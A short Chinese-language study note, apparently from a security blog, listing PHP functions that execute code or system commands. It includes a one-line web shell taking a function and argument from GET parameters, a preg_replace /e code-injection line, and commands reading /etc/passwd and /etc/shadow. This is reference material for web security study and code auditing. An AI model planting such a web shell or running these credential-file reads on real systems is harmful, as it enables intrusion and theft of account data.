 PHP执行代码和命令的函数
1. 执行代码的函数eval/assert/preg_replace/create_function
2. 执行命令的函数system/passthru/exec/shell_exec/popen/proc_open/pcntl_exec/dl/`xx`
eval 与 assert 的区别： <?php $_GET[a]($_GET[b]);?>
preg_replace("/test/e",$_GET["a"],"jutst test");
system("whomai");
`cat /etc/passwd`
shell_exec("cat /etc/shadow")